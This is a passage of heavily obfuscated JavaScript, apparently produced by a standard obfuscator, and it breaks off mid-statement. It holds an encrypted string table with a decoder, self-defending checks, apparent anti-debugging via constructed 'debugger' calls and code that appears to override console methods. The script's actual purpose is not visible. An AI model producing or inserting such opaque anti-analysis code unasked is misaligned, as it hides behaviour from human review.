(function(_0x516aad,_0x257ccd){var _0x8c8c72=_0x516aad();function _0x5439ed(_0x55369e,_0x2c9249,_0x498515,_0x484691,_0x256626){return _0x140f(_0x2c9249- -0x150,_0x484691);}function _0x1bdee7(_0x482a8f,_0x4ff5e2,_0x2f9af6,_0x3fec9e,_0x49a4d6){return _0x140f(_0x49a4d6-0x229,_0x3fec9e);}function _0x1b0fdf(_0x70fe0,_0x5b0ace,_0x2241b8,_0x431e90,_0x51a39b){return _0x140f(_0x431e90- -0x16f,_0x51a39b);}function _0x43f7e2(_0x3969c4,_0x10ba92,_0xe18a6e,_0x31a3cc,_0x20c987){return _0x140f(_0x31a3cc- -0x59,_0x20c987);}function _0xb9b6b8(_0x404e02,_0x15a0ca,_0x4978d2,_0x5a1238,_0x3cbe26){return _0x140f(_0x3cbe26-0x287,_0x15a0ca);}while(!![]){try{var _0x4d27a2=parseInt(_0xb9b6b8(0x553,'pEa0',0x535,0x52c,0x5a6))/(-0x1202+-0x1c0a+0x2e0d)*(-parseInt(_0x43f7e2(0x148,0xea,0x20c,0x15b,'THnc'))/(-0x1a7*-0x4+-0x61*-0x5d+-0x29d7))+-parseInt(_0x43f7e2(0x165,0x30d,0x2eb,0x262,'t%w^'))/(-0x34*0x76+-0x7f9+0x5*0x664)+parseInt(_0xb9b6b8(0x4fd,'Cc2k',0x62c,0x62f,0x531))/(0x102*0x24+-0x3*-0x5f3+0x361d*-0x1)*(-parseInt(_0xb9b6b8(0x4d1,'t[Mo',0x486,0x5dc,0x57b))/(0x114f+-0x20*-0xd6+-0x2c0a))+-parseInt(_0xb9b6b8(0x3fe,'oeGn',0x4af,0x4cc,0x4da))/(0xe3*0x18+0x1e92+0x33d4*-0x1)*(parseInt(_0xb9b6b8(0x393,'(NyW',0x3ef,0x343,0x443))/(-0xbea*0x1+0x3d*0x35+-0xb0))+parseInt(_0x43f7e2(0x27b,0x32c,0x2a0,0x2fa,'][Ch'))/(0x8*-0x20b+0x567*0x5+-0x185*0x7)+-parseInt(_0x43f7e2(0x1c0,0x208,0xd0,0x170,'8#RC'))/(-0x1f1b+0x1*-0x198d+-0x17*-0x277)+parseInt(_0x1b0fdf(0x189,0x193,0x1b4,0x1af,'][Ch'))/(-0x1f81+0x22f2+-0x367);if(_0x4d27a2===_0x257ccd)break;else _0x8c8c72['push'](_0x8c8c72['shift']());}catch(_0x417078){_0x8c8c72['push'](_0x8c8c72['shift']());}}}(_0xde54,0x1269*-0x6f+-0x461*0xdf+-0x1*-0x137c33));function _0x216dbb(_0x2d46c1,_0x545d4c,_0x4206e8,_0x21a629,_0x1353a0){return _0x140f(_0x1353a0-0x308,_0x21a629);}function _0x140f(_0x1ad686,_0x3ab10c){var _0x1441ba=_0xde54();return _0x140f=function(_0x163401,_0x46e4ed){_0x163401=_0x163401-(0x305*0x5+0x1*-0xb31+-0x23e);var _0x294045=_0x1441ba[_0x163401];if(_0x140f['qHEcEX']===undefined){var _0x23fdba=function(_0x37ca4b){var _0x144370='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2fbc6b='',_0x163d8a='',_0x5b033a=_0x2fbc6b+_0x23fdba;for(var _0x42d42b=-0x7*-0x24b+-0x2a4+-0xd69,_0x14cad2,_0x3df12f,_0x383534=0xe4d+-0x1*0x1bb0+0xd63;_0x3df12f=_0x37ca4b['charAt'](_0x383534++);~_0x3df12f&&(_0x14cad2=_0x42d42b%(0x18f9+0xb7+-0x4*0x66b)?_0x14cad2*(0x2498+0xc58+-0x30b0)+_0x3df12f:_0x3df12f,_0x42d42b++%(-0x3b*0x8a+-0x75*-0x8+-0x2*-0xe15))?_0x2fbc6b+=_0x5b033a['charCodeAt'](_0x383534+(-0x1082+0x53*-0x17+0x1801))-(-0x2c2*-0x4+-0x1ebd+0x695*0x3)!==0x469+-0x1541*-0x1+-0x291*0xa?String['fromCharCode'](0xad*0xc+0x15c2+-0x1cdf&_0x14cad2>>(-(0x73d*0x1+-0xdff*0x1+0x6c4)*_0x42d42b&0x1*-0x995+0x102*-0x2+0x55*0x23)):_0x42d42b:-0x5a1+-0x111f+0x16c0){_0x3df12f=_0x144370['indexOf'](_0x3df12f);}for(var _0x5ae0e9=-0x1295+0x1049+-0x24c*-0x1,_0x25afb3=_0x2fbc6b['length'];_0x5ae0e9<_0x25afb3;_0x5ae0e9++){_0x163d8a+='%'+('00'+_0x2fbc6b['charCodeAt'](_0x5ae0e9)['toString'](0x3d*0x5f+0x39*0x4+-0x1777))['slice'](-(-0xe33+-0x5*-0x72+-0xbfb*-0x1));}return decodeURIComponent(_0x163d8a);};var _0x566987=function(_0x303a59,_0x2248f6){var _0x219b1e=[],_0x3e657d=0x1*-0xdff+0x1539*0x1+-0x73a,_0x4c40c2,_0x1e2edb='';_0x303a59=_0x23fdba(_0x303a59);var _0xed718d;for(_0xed718d=-0xb*-0x355+-0x13*-0x17+0x5*-0x7ac;_0xed718d<-0x1*0xd3f+-0x3*-0x13d+0xa88;_0xed718d++){_0x219b1e[_0xed718d]=_0xed718d;}for(_0xed718d=-0x1*0x158f+0x1*-0xb81+-0x211*-0x10;_0xed718d<0xb82+0x1*-0x24bf+0x1a3d;_0xed718d++){_0x3e657d=(_0x3e657d+_0x219b1e[_0xed718d]+_0x2248f6['charCodeAt'](_0xed718d%_0x2248f6['length']))%(0x7c*0x8+-0x19f*0x17+-0x17*-0x17f),_0x4c40c2=_0x219b1e[_0xed718d],_0x219b1e[_0xed718d]=_0x219b1e[_0x3e657d],_0x219b1e[_0x3e657d]=_0x4c40c2;}_0xed718d=-0x1911+-0xe82*-0x2+-0x3f3,_0x3e657d=-0x3b6*-0x1+-0x129e+-0x4*-0x3ba;for(var _0x3a3d70=-0x195+-0x254f*-0x1+-0x23ba;_0x3a3d70<_0x303a59['length'];_0x3a3d70++){_0xed718d=(_0xed718d+(-0x25*-0x2+0xb*-0x377+-0x25d4*-0x1))%(0x147d+-0x1*0x79d+-0xbe0),_0x3e657d=(_0x3e657d+_0x219b1e[_0xed718d])%(0x1*-0x158f+-0x1217+0x1*0x28a6),_0x4c40c2=_0x219b1e[_0xed718d],_0x219b1e[_0xed718d]=_0x219b1e[_0x3e657d],_0x219b1e[_0x3e657d]=_0x4c40c2,_0x1e2edb+=String['fromCharCode'](_0x303a59['charCodeAt'](_0x3a3d70)^_0x219b1e[(_0x219b1e[_0xed718d]+_0x219b1e[_0x3e657d])%(-0x510*0x1+-0x2141+-0x1*-0x2751)]);}return _0x1e2edb;};_0x140f['ETGbiy']=_0x566987,_0x1ad686=arguments,_0x140f['qHEcEX']=!![];}var _0x1eae6d=_0x1441ba[-0x1091+-0xdac+-0x1e3d*-0x1],_0x360522=_0x163401+_0x1eae6d,_0x4bb393=_0x1ad686[_0x360522];if(!_0x4bb393){if(_0x140f['tQLCWi']===undefined){var _0x150f46=function(_0x1e146a){this['qxXINH']=_0x1e146a,this['FSpQBh']=[-0x1f1a+-0x9*0x101+0x2824*0x1,-0x1972+-0x2403+0x3d75,0xd1c+0x1*0x26d+-0x61*0x29],this['hRidWS']=function(){return'newState';},this['XyMlTI']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['lEpeGp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x150f46['prototype']['XTQbAC']=function(){var _0x26fec7=new RegExp(this['XyMlTI']+this['lEpeGp']),_0x4219c6=_0x26fec7['test'](this['hRidWS']['toString']())?--this['FSpQBh'][-0x1921*0x1+0x1087*0x2+0x27*-0x34]:--this['FSpQBh'][-0x1257*0x2+-0x1349*-0x1+0x1165];return this['xqCbrF'](_0x4219c6);},_0x150f46['prototype']['xqCbrF']=function(_0x13a593){if(!Boolean(~_0x13a593))return _0x13a593;return this['sQnEud'](this['qxXINH']);},_0x150f46['prototype']['sQnEud']=function(_0x2e1a16){for(var _0x93e80e=0x1a2e+-0x3a5*-0x6+-0x300c,_0x4a176e=this['FSpQBh']['length'];_0x93e80e<_0x4a176e;_0x93e80e++){this['FSpQBh']['push'](Math['round'](Math['random']())),_0x4a176e=this['FSpQBh']['length'];}return _0x2e1a16(this['FSpQBh'][0xc5a*-0x1+0x1ea6+-0x124c]);},new _0x150f46(_0x140f)['XTQbAC'](),_0x140f['tQLCWi']=!![];}_0x294045=_0x140f['ETGbiy'](_0x294045,_0x46e4ed),_0x1ad686[_0x360522]=_0x294045;}else _0x294045=_0x4bb393;return _0x294045;},_0x140f(_0x1ad686,_0x3ab10c);}var _0x4123fc=(function(){function _0x49c2f2(_0x1fc3cd,_0x3639a0,_0x1bc616,_0x188ef2,_0x3efe7f){return _0x140f(_0x3efe7f-0x272,_0x1bc616);}function _0x41cba5(_0x130a0d,_0x2be409,_0x40886c,_0x411078,_0x1575a3){return _0x140f(_0x2be409-0xc0,_0x411078);}function _0x2ba4ba(_0xf1bb38,_0x3ba28c,_0x4c4709,_0xaae277,_0x5293c1){return _0x140f(_0xaae277-0x190,_0x3ba28c);}function _0x1d928d(_0x2f67d9,_0x4e6bbb,_0x34f594,_0x2b67be,_0x1145a7){return _0x140f(_0x2f67d9- -0x3b9,_0x34f594);}var _0x183a94={'NeWZm':function(_0x11fe8b,_0x1939fa){return _0x11fe8b(_0x1939fa);},'LsTYI':function(_0x1e1b82,_0x32f414){return _0x1e1b82+_0x32f414;},'OdTPa':_0x49c2f2(0x568,0x59e,'THnc',0x5a0,0x4d0)+_0x49c2f2(0x541,0x60a,'WJHM',0x588,0x5be)+_0x49c2f2(0x582,0x4aa,'qMwQ',0x4de,0x4c0)+_0x1d928d(-0x17d,-0x1d0,')vWz',-0x21a,-0x1da),'gglUi':_0x41cba5(0x315,0x311,0x2f7,'msr5',0x385)+_0x1d928d(-0x12d,-0x1aa,'$WQO',-0x1ec,-0x1c4)+_0x2ba4ba(0x607,'u8Xm',0x470,0x503,0x5a9)+_0x1cc885('$WQO',0x100,0x5b,0x30,0x5b)+_0x1d928d(-0x130,-0x1f5,'Cc2k',-0x8f,-0x78)+_0x1cc885('g]S%',0x1c1,0xb9,0x11b,0xdc)+'\x20)','Mtuvm':function(_0xc667aa){return _0xc667aa();},'pscfQ':_0x49c2f2(0x576,0x57c,'k9fB',0x4d5,0x51e)+_0x1cc885('][Ch',0x53,0x8b,0x140,0x102)+_0x1d928d(-0x11f,-0xf8,'pEa0',-0x2e,-0xd9),'eZYbY':_0x1d928d(-0x169,-0xdd,'qMwQ',-0x249,-0xc3)+'er','VfxJX':function(_0x5edf26,_0x16dbfc){return _0x5edf26===_0x16dbfc;},'ZoTTX':_0x49c2f2(0x55e,0x5cb,'$WQO',0x6eb,0x606),'rCMNU':function(_0x2006c0,_0x15bbd9){return _0x2006c0!==_0x15bbd9;},'pGiMn':_0x2ba4ba(0x4ee,'qMwQ',0x3f5,0x461,0x51c),'QqTWZ':_0x49c2f2(0x4c1,0x477,'2$e6',0x5db,0x52f),'SYlli':_0x49c2f2(0x574,0x4e0,'Cc2k',0x472,0x48d),'bDIhh':_0x1cc885('t[Mo',-0x7,-0x7c,-0x6d,0x7a)},_0x1526ae=!![];function _0x1cc885(_0x10fa6b,_0xc274a2,_0x2aaff0,_0x1bab1f,_0x2fc2cb){return _0x140f(_0x2fc2cb- -0x18b,_0x10fa6b);}return function(_0x4bf037,_0x369dd5){function _0x20dc9f(_0x2d8edc,_0x26de41,_0x2a7aaa,_0x4ee6c7,_0x5a202c){return _0x1d928d(_0x2a7aaa-0x2e0,_0x26de41-0x3b,_0x4ee6c7,_0x4ee6c7-0x1b9,_0x5a202c-0x39);}function _0x51d45a(_0x596440,_0x47addd,_0x10d9be,_0x15e7d4,_0x6a38a5){return _0x41cba5(_0x596440-0x131,_0x10d9be- -0x2af,_0x10d9be-0xa0,_0x15e7d4,_0x6a38a5-0xb7);}function _0x546aa7(_0x3b8ec6,_0x5604f7,_0x25c781,_0x1fec52,_0x225739){return _0x1d928d(_0x225739-0x73f,_0x5604f7-0xf4,_0x1fec52,_0x1fec52-0x39,_0x225739-0x1e8);}function _0xbed42a(_0x1f85b3,_0xb14495,_0x4c8c8d,_0x79e7a7,_0x4a40e9){return _0x41cba5(_0x1f85b3-0x10c,_0x4c8c8d-0x2d,_0x4c8c8d-0x163,_0x79e7a7,_0x4a40e9-0xba);}var _0x16773e={'WBxyK':function(_0xa636df,_0x56bfae){function _0x2d806d(_0x1cb2c8,_0x56176a,_0x5475f0,_0x4eaaa7,_0x244b7a){return _0x140f(_0x4eaaa7- -0x216,_0x244b7a);}return _0x183a94[_0x2d806d(0x5f,0x10e,-0xbc,0x2a,'t%w^')](_0xa636df,_0x56bfae);},'mfGxK':function(_0x2536a7,_0x419277){function _0x1850e4(_0xf78c28,_0x116b08,_0x30f29a,_0x22a87b,_0x157dc5){return _0x140f(_0xf78c28-0x2f3,_0x157dc5);}return _0x183a94[_0x1850e4(0x58e,0x525,0x661,0x560,'mR[z')](_0x2536a7,_0x419277);},'NxCYd':_0x183a94[_0x23d83b(-0x7e,'g]S%',-0x55,-0xa1,-0x9c)],'WLvOX':_0x183a94[_0x23d83b(0x172,'g]S%',0xfb,0x9b,0xa3)],'UYpeS':function(_0x3cc054){function _0x294134(_0x36d28d,_0x2aaf37,_0x37ebf4,_0x1566aa,_0x5ee6e8){return _0x23d83b(_0x36d28d-0x1a8,_0x37ebf4,_0x37ebf4-0x7f,_0x5ee6e8-0x64d,_0x5ee6e8-0xb5);}return _0x183a94[_0x294134(0x4cf,0x60b,'t%w^',0x507,0x56f)](_0x3cc054);},'geDzz':_0x183a94[_0x23d83b(-0x1b,'76TU',0x5b,-0xe,0x36)],'kRYuS':_0x183a94[_0x23d83b(0x154,'vuku',0x32,0x66,0x10)],'ZBNlU':function(_0x3126e5,_0x2a62c7){function _0x8d4c64(_0x50941b,_0x2ce3fc,_0x528f8e,_0x2b1748,_0xe37ed9){return _0xbed42a(_0x50941b-0xba,_0x2ce3fc-0xa7,_0x2b1748-0xe6,_0x2ce3fc,_0xe37ed9-0x9c);}return _0x183a94[_0x8d4c64(0x3ba,'N[*x',0x40d,0x4bf,0x481)](_0x3126e5,_0x2a62c7);},'mIyzC':_0x183a94[_0x23d83b(-0x80,'G%$W',0x120,0x5d,0xfa)],'tOsJc':function(_0x1121d6,_0xc93c2d){function _0x515957(_0x425e1d,_0x23011c,_0x36818b,_0x2d3b02,_0x443e78){return _0x546aa7(_0x425e1d-0x16c,_0x23011c-0x1b,_0x36818b-0x18,_0x425e1d,_0x443e78-0x54);}return _0x183a94[_0x515957('THnc',0x705,0x731,0x612,0x653)](_0x1121d6,_0xc93c2d);},'wEANx':_0x183a94[_0x546aa7(0x67c,0x7ef,0x6c9,'63%K',0x719)],'PiNVA':_0x183a94[_0xbed42a(0x47a,0x3ef,0x3f1,'7zar',0x2eb)]};function _0x23d83b(_0x3731c3,_0x4a3c15,_0x5be460,_0x414029,_0x405081){return _0x41cba5(_0x3731c3-0x147,_0x414029- -0x375,_0x5be460-0x18c,_0x4a3c15,_0x405081-0x1ee);}if(_0x183a94[_0x23d83b(0x176,'ZZb%',0xd4,0xf7,0x3e)](_0x183a94[_0x23d83b(-0x18,'g4Vq',0x3a,0x77,0xb0)],_0x183a94[_0x51d45a(0x11e,0xfd,0x15a,'ZZb%',0x227)])){var _0x57cb36=_0x2d3a50?function(){function _0x5d81a0(_0x31d7e6,_0x3291ac,_0x537d28,_0x2eff8a,_0x494e28){return _0x51d45a(_0x31d7e6-0x1ab,_0x3291ac-0x1a9,_0x2eff8a-0x412,_0x31d7e6,_0x494e28-0x7a);}if(_0x479564){var _0x2e2e63=_0x2a7446[_0x5d81a0('gx]7',0x6c3,0x5eb,0x5c9,0x4cb)](_0x1a9660,arguments);return _0x1902bd=null,_0x2e2e63;}}:function(){};return _0x57460c=![],_0x57cb36;}else{var _0x1edd0c=_0x1526ae?function(){function _0x691645(_0x3231e4,_0x5b6cde,_0x5717bc,_0xd35bcf,_0x50ef8e){return _0x23d83b(_0x3231e4-0x12d,_0x3231e4,_0x5717bc-0x59,_0x5b6cde-0xeb,_0x50ef8e-0xf7);}var _0x19da3e={};_0x19da3e[_0x539d58(0x36c,0x424,0x3ee,0x4ee,'4*5B')]=_0x16773e[_0x385f29(0x380,'63%K',0x2f1,0x341,0x2c9)];function _0x5efae1(_0x1011bd,_0x52e913,_0x1315fe,_0x33bae5,_0x33d11b){return _0x23d83b(_0x1011bd-0x8a,_0x52e913,_0x1315fe-0x2f,_0x1315fe-0x17a,_0x33d11b-0xa7);}function _0x385f29(_0x4ab2b9,_0x11a453,_0x3fa8af,_0x79a9cd,_0x16eda5){return _0x51d45a(_0x4ab2b9-0x1b5,_0x11a453-0x83,_0x79a9cd-0x25e,_0x11a453,_0x16eda5-0x175);}_0x19da3e[_0x385f29(0x2dd,'LLgm',0x24e,0x323,0x26e)]=_0x16773e[_0x385f29(0x3ac,'mR[z',0x261,0x2d0,0x245)];function _0x539d58(_0x3f9584,_0x1328ee,_0x20cad3,_0x3aa0e4,_0x9e347d){return _0x20dc9f(_0x3f9584-0x54,_0x1328ee-0x146,_0x20cad3-0x2c8,_0x9e347d,_0x9e347d-0x1c4);}function _0x2dbf58(_0x466ce0,_0x5b75b5,_0x3d457f,_0x5a4790,_0xf3e1d7){return _0xbed42a(_0x466ce0-0xc8,_0x5b75b5-0x1d8,_0x5a4790-0x246,_0x466ce0,_0xf3e1d7-0x6f);}var _0x21ff22=_0x19da3e;if(_0x16773e[_0x691645('k9fB',0x3,-0x23,-0x6d,-0xf0)](_0x16773e[_0x5efae1(0x6c,'mR[z',0x9a,0x156,0xc)],_0x16773e[_0x385f29(0x15a,'mR[z',0x21b,0x244,0x1d7)])){if(_0x369dd5){if(_0x16773e[_0x539d58(0x460,0x543,0x45a,0x46c,'vL$y')](_0x16773e[_0x5efae1(0x293,'vuku',0x1d0,0x1fd,0x179)],_0x16773e[_0x2dbf58('DV3s',0x64f,0x46e,0x570,0x506)])){var _0x487dc4=_0x369dd5[_0x5efae1(0x10b,'8#RC',0x1ad,0x16e,0x2a9)](_0x4bf037,arguments);return _0x369dd5=null,_0x487dc4;}else return function(_0x23ff8b){}[_0x5efae1(0x1ff,'hP!z',0x253,0x329,0x226)+_0x385f29(0x29c,'t%w^',0x247,0x33a,0x242)+'r'](_0x21ff22[_0x5efae1(0x114,'Cc2k',0xd0,0x25,0x60)])[_0x539d58(0x60e,0x644,0x595,0x5d2,'gx]7')](_0x21ff22[_0x5efae1(0x290,'WJHM',0x199,0x158,0x1db)]);}}else{var _0x4c8b37;try{var _0x3236c8=_0x16773e[_0x539d58(0x3d8,0x3ea,0x45c,0x399,'N@aK')](_0x50aaf3,_0x16773e[_0x2dbf58('vL$y',0x636,0x67f,0x656,0x6e6)](_0x16773e[_0x2dbf58('a&yY',0x48b,0x5bd,0x4ee,0x5b2)](_0x16773e[_0x691645('u8Xm',0xd4,0x1cf,0x111,0xa7)],_0x16773e[_0x539d58(0x31d,0x3bc,0x3a2,0x378,'2$e6')]),');'));_0x4c8b37=_0x16773e[_0x539d58(0x576,0x425,0x4f1,0x5b1,'oeGn')](_0x3236c8);}catch(_0x5d40c6){_0x4c8b37=_0x4634cd;}_0x4c8b37[_0x539d58(0x4ba,0x44f,0x4ef,0x535,'1BbK')+_0x691645('oU81',0x8b,-0x78,-0x33,-0x7b)+'l'](_0x580839,0x2599+0x1*-0x17b7+-0xdf*-0x2);}}:function(){};return _0x1526ae=![],_0x1edd0c;}};}()),_0x721e65=_0x4123fc(this,function(){var _0x517f52={};function _0xa1c75d(_0x22ec6b,_0x5d1610,_0x3d4b96,_0x141c35,_0x550767){return _0x140f(_0x3d4b96-0x317,_0x5d1610);}_0x517f52[_0x55b7e5(-0xcb,'4*5B',-0xdf,-0x1bc,-0x12c)]=_0x4a5a2d(-0x183,'(NyW',-0x2b4,-0x1c1,-0x1d1)+_0x55b7e5(-0x1f4,'t%w^',-0xac,-0x174,-0x107)+'+$';function _0x55b7e5(_0x4fb560,_0x3b4ad2,_0x102ceb,_0x3f640f,_0x36bd1d){return _0x140f(_0x36bd1d- -0x34b,_0x3b4ad2);}function _0x4a5a2d(_0x554409,_0x4702c1,_0x50f2b2,_0x27ac1d,_0x87b3e){return _0x140f(_0x27ac1d- -0x39a,_0x4702c1);}function _0x386766(_0x48ea5d,_0x5a2c8b,_0x4505d2,_0x225ba8,_0x3658c2){return _0x140f(_0x4505d2-0x1bb,_0x3658c2);}function _0x13b4f5(_0x272490,_0x37df70,_0x586f73,_0x1cb286,_0x350f1c){return _0x140f(_0x586f73- -0xf7,_0x350f1c);}var _0x435a12=_0x517f52;return _0x721e65[_0x4a5a2d(-0x70,'msr5',-0xe9,-0x3f,0x6d)+_0x13b4f5(0x374,0x1f8,0x274,0x18d,'ZZb%')]()[_0x13b4f5(0x354,0x2c0,0x27e,0x1d1,'ZZb%')+'h'](_0x435a12[_0x386766(0x2f9,0x3d2,0x3fd,0x460,'][Ch')])[_0xa1c75d(0x6ee,'Dthy',0x626,0x52d,0x6ec)+_0x386766(0x539,0x3bd,0x47b,0x4e5,'oXsz')]()[_0x55b7e5(0x19,'8#RC',-0x12b,-0xba,-0x8a)+_0x13b4f5(0x206,0x12c,0x1df,0x186,'MkNX')+'r'](_0x721e65)[_0x55b7e5(-0x14d,'t%w^',-0x70,-0x44,-0xf2)+'h'](_0x435a12[_0x55b7e5(0x24,'@$uU',-0x123,0x40,-0xa0)]);});function _0x5ab22f(_0x20b637,_0x5a2e95,_0x4d0160,_0x3eea98,_0x508ccf){return _0x140f(_0x3eea98-0x22b,_0x508ccf);}function _0x148be1(_0x416c6c,_0x4bd367,_0x5d1903,_0x58062f,_0x2fefaa){return _0x140f(_0x4bd367-0xf7,_0x2fefaa);}function _0xfdc1c4(_0x13f4b1,_0x516837,_0x558e39,_0x5e0350,_0x215ad6){return _0x140f(_0x516837-0x129,_0x13f4b1);}_0x721e65();var _0x2c778f=(function(){var _0x536b17={'eOhAM':function(_0x17aa34,_0x585803){return _0x17aa34(_0x585803);},'bnEZn':_0xb82563('8#RC',0xa2,0xa4,-0x1d,-0x5a)+_0xb82563('hP!z',-0xd8,0x51,-0x56,0x29)+'0','sLQKK':function(_0x485877,_0x2ba14a){return _0x485877!==_0x2ba14a;},'RwgdM':_0xb82563('%xW0',-0x98,-0x28,-0x3,-0x3f),'jHQAI':_0x4da858(0x188,0x1c9,0x289,0x2f0,'#w^W'),'xAaEX':function(_0x409915,_0x28a58b){return _0x409915===_0x28a58b;},'shNrw':_0x3c792d('4*5B',0x17a,0x150,0x7c,0xea),'HPxGV':_0x2d5f44(0x101,0x1f0,'a)ma',0x10c,0x1f),'NmbSD':_0x2d5f44(0x10,-0x119,'&u&H',-0x7e,0x51)};function _0x2d5f44(_0x34c065,_0x160bf5,_0x282b54,_0x420a91,_0x3eed8a){return _0x140f(_0x420a91- -0x2a7,_0x282b54);}function _0x4da858(_0x39d7a8,_0x5d17bf,_0x36a8ca,_0x3a8e98,_0xedaa27){return _0x140f(_0x36a8ca-0x95,_0xedaa27);}var _0x1a2987=!![];function _0x29fd15(_0x268a52,_0x194491,_0xad01af,_0x5819cc,_0x53de07){return _0x140f(_0x53de07-0x369,_0x5819cc);}function _0x3c792d(_0x564990,_0x418987,_0x43876f,_0x1a6523,_0x60b755){return _0x140f(_0x60b755- -0xce,_0x564990);}function _0xb82563(_0x3d4a33,_0x35f59b,_0x31eb5e,_0x257904,_0x420099){return _0x140f(_0x420099- -0x27d,_0x3d4a33);}return function(_0x248065,_0x5f1fe6){var _0x38bfe0={'WdhiU':_0x536b17[_0x1131df(0x423,'7zar',0x4b6,0x44e,0x3c2)],'PwLST':function(_0x17ef28,_0x435580){function _0x25d9ef(_0x26c3d7,_0x1dbb95,_0x35c515,_0x14f9b5,_0x7aa81d){return _0x1131df(_0x26c3d7-0x1cd,_0x26c3d7,_0x35c515-0x59,_0x14f9b5-0xde,_0x35c515- -0x3c8);}return _0x536b17[_0x25d9ef('76TU',-0x1e3,-0x107,-0x16c,-0x8b)](_0x17ef28,_0x435580);},'EnDIL':_0x536b17[_0x1131df(0x1aa,'%xW0',0x2b5,0x176,0x25b)],'ruSGt':_0x536b17[_0x42fbc5(-0xc,'N@aK',-0x5c,0x21,-0x54)],'guoyh':function(_0x471546,_0x28d1d7){function _0x544e32(_0x4f1b95,_0x31c3e1,_0x2ea539,_0x4f59f3,_0x311b50){return _0x42fbc5(_0x4f1b95-0x1d8,_0x311b50,_0x2ea539-0xc5,_0x2ea539-0x3d4,_0x311b50-0x12c);}return _0x536b17[_0x544e32(0x231,0xf5,0x1f4,0x11d,'4*5B')](_0x471546,_0x28d1d7);},'YLGeT':_0x536b17[_0x54a157(0x165,'1BbK',0x1fc,0x165,0x7d)]};function _0x1131df(_0x20b162,_0x54b23b,_0x1ebb5f,_0x298ff0,_0x50887e){return _0x3c792d(_0x54b23b,_0x54b23b-0x126,_0x1ebb5f-0xa5,_0x298ff0-0x194,_0x50887e-0x129);}function _0x3c8178(_0x148b61,_0x3fbbcc,_0x49877b,_0xf9a4b8,_0x251202){return _0xb82563(_0x3fbbcc,_0x3fbbcc-0x7d,_0x49877b-0x2b,_0xf9a4b8-0x9b,_0xf9a4b8-0x56c);}function _0x42fbc5(_0x154818,_0xc66df9,_0x150870,_0x2b6071,_0xb7880f){return _0x3c792d(_0xc66df9,_0xc66df9-0x64,_0x150870-0x14,_0x2b6071-0x79,_0x2b6071- -0x2c2);}function _0x1402ff(_0x435df1,_0x3c8de9,_0x50c644,_0x36b0ec,_0x154770){return _0x29fd15(_0x435df1-0xb2,_0x3c8de9-0x3c,_0x50c644-0xea,_0x435df1,_0x3c8de9- -0x509);}function _0x54a157(_0x2e442e,_0x3b8705,_0x3954af,_0x1ea699,_0x551884){return _0x29fd15(_0x2e442e-0x93,_0x3b8705-0x135,_0x3954af-0xef,_0x3b8705,_0x2e442e- -0x589);}if(_0x536b17[_0x3c8178(0x763,'u8Xm',0x5df,0x69d,0x673)](_0x536b17[_0x3c8178(0x629,'G%$W',0x500,0x55e,0x4b1)],_0x536b17[_0x54a157(0xcb,'hP!z',0x145,0x19d,0x13e)])){if(_0x209d72)return _0x5d7902;else _0x536b17[_0x42fbc5(0x39,'N@aK',-0x100,-0x62,0x61)](_0x2b5240,0xf9b*-0x1+0x10b6+-0x11b);}else{var _0x379b99=_0x1a2987?function(){function _0x7f28d5(_0x42e0ff,_0xa69e55,_0x4bb1e0,_0x369a98,_0x136e24){return _0x1402ff(_0x136e24,_0xa69e55- -0x41,_0x4bb1e0-0x7d,_0x369a98-0x180,_0x136e24-0x1b4);}function _0x5bb7da(_0x33fc77,_0x30371f,_0x3ff9bb,_0x1ec63d,_0x56f187){return _0x54a157(_0x3ff9bb- -0x7d,_0x1ec63d,_0x3ff9bb-0x1d4,_0x1ec63d-0x181,_0x56f187-0x1df);}function _0x496009(_0x35d508,_0x42f438,_0x4b52cf,_0x56a171,_0x97784f){return _0x54a157(_0x35d508-0x5d0,_0x56a171,_0x4b52cf-0xa2,_0x56a171-0x16a,_0x97784f-0x15c);}function _0x158e7e(_0x45f901,_0x342179,_0x1f4f78,_0x1d595d,_0x3c05a1){return _0x42fbc5(_0x45f901-0xc4,_0x1f4f78,_0x1f4f78-0xac,_0x45f901-0x41e,_0x3c05a1-0xf2);}function _0x57d650(_0x5051f9,_0x42cd21,_0x3ad8cc,_0x26520e,_0x470ac9){return _0x54a157(_0x42cd21-0x246,_0x3ad8cc,_0x3ad8cc-0x1b4,_0x26520e-0x197,_0x470ac9-0x199);}if(_0x38bfe0[_0x57d650(0x2fa,0x25f,'mR[z',0x18c,0x20f)](_0x38bfe0[_0x57d650(0x258,0x34d,'J^]Z',0x2c0,0x327)],_0x38bfe0[_0x57d650(0x32e,0x38e,'G%$W',0x38d,0x308)])){if(_0x5f1fe6){if(_0x38bfe0[_0x57d650(0x3bd,0x327,'][Ch',0x2ca,0x313)](_0x38bfe0[_0x57d650(0x29d,0x2a8,'76TU',0x35e,0x2a1)],_0x38bfe0[_0x7f28d5(0x17d,0x95,-0xb,0x129,'MkNX')])){var _0x1c10a6=_0x5f1fe6[_0x496009(0x728,0x797,0x7ce,'@$uU',0x63a)](_0x248065,arguments);return _0x5f1fe6=null,_0x1c10a6;}else{var _0x20a39d=_0x38bfe0[_0x57d650(0x3f1,0x371,'DV3s',0x367,0x431)][_0x5bb7da(-0xcc,-0x91,-0xd6,'][Ch',-0x70)]('|'),_0x2f51f8=-0x1152*-0x2+0x70+-0x2314;while(!![]){switch(_0x20a39d[_0x2f51f8++]){case'0':_0x20f127[_0x1d95fb]=_0x111505;continue;case'1':var _0x111505=_0x1b5742[_0x5bb7da(0xbd,0x141,0xc4,'qMwQ',0x1a)+_0x5bb7da(-0x100,-0x1a1,-0xa5,'yBjk',-0xce)+'r'][_0x158e7e(0x320,0x230,'76TU',0x253,0x29f)+_0x5bb7da(0x76,0x51,-0x4b,'Dthy',-0x133)][_0x5bb7da(0x6,0x1a,0xfb,'76TU',0x1b0)](_0x55e70b);continue;case'2':_0x111505[_0x7f28d5(0xbb,0x1d,0x19,-0x2,'J^]Z')+_0x57d650(0x134,0x1d3,'Cc2k',0x1c0,0xcf)]=_0x2c3254[_0x496009(0x64f,0x703,0x613,'mR[z',0x65c)+_0x5bb7da(-0x1b3,-0x19c,-0xb0,'N@aK',0x2)][_0x496009(0x599,0x63e,0x59b,'DV3s',0x4f0)](_0x2c3254);continue;case'3':var _0x1d95fb=_0x5b80ca[_0x10a13e];continue;case'4':var 